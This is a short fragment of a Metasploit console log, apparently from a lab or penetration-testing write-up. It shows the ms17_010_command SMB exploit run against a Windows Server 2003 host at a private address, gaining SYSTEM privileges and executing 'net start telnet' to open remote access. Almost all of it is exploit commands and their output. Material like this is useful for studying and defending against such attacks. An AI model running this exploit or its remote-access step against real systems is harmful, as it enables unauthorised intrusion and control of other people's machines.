 [*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net start telnet
COMMAND => net start telnet
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d1d7d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[-] 192.168.52.141:445    - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 W
[-] 192.168.52.141:445    - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net start telnet":
The Telnet service is starting.